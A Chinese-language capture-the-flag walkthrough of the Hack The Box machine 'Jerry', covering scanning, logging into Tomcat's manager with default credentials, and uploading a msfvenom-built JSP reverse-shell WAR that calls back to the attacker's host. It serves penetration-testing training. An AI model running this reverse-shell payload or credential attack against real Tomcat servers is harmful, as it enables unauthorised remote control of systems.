您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇內容主要講解“HTB的Jerry滲透測試是什么”,感興趣的朋友不妨來看看。本文介紹的方法操作簡單快捷,實用性強。下面就讓小編來帶大家學習“HTB的Jerry滲透測試是什么”吧!



簡介:Hack The Box是一個在線滲透測試平臺。可以幫助你提升滲透測試技能和黑盒測試技能,平臺環境都是模擬的真實環境,有助于自己更好的適應在真實環境的滲透

鏈接:https://www.hackthebox.eu/home/machines/profile/144

描述:

本次演練使用kali系統按照滲透測試的過程進行操作,通過nmap發現端口開放了tomcat8080端口,使用密碼登錄tomcat,使用msfvenom 生成war文件上傳到tomcat中,通過反彈獲取shell。

IP地址為:10.10.10.95



nmap -sV -sS -T4 -O -A 10.10.10.95

PORT STATE SERVICE VERSION 8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1 |_http-server-header: Apache-Coyote/1.1 |_http-title: Apache Tomcat/7.0.88



查看8080端口

通過dirsearch進行目錄掃描獲取網站目錄

這里我列出了部分需要的目錄

/host-manager/html /manager/html /manager/



進入/host-manager/html目錄發現需要賬號密碼



點擊取消后,再返回界面發現賬號與密碼

username="tomcat"

password="s3cret"

使用該密碼進行登錄,返回403頁面無法正常進行登錄



最后在/manager/目錄下成功登錄

發現可以上傳war格式文件



使用msfvenom生成shell文件



msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=4444 -f war > shell.war

首先設置好msf,使用msf監聽4444端口獲取反彈的shell

在登陸頁面上傳war文件



上傳成功后點擊shell

成功獲取到shell



使用這種方式所獲取的直接是authority權限可直接查看root.txt



進入 \Users\Administrator\Desktop目錄發現沒有root.txt但是存在flags



進入flags目錄使用type命令查看2 for the price of 1.txt文件

獲取到root.txt與user.txt

到此,相信大家對“HTB的Jerry滲透測試是什么”有了更深的了解,不妨來實際操作一番吧!這里是億速云網站,更多相關內容可以進入相關頻道進行查詢,關注我們,繼續學習!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。